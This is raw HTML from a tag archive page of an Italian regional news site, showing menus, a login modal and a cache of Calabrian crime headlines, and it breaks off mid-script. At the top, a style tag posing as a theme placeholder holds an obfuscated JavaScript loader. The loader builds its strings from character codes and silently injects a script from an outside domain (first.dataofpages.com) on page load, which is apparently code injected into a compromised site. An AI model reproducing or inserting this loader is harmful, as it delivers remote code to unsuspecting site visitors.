	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-cosimo-alvaro tag-1974 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 17 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5622";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
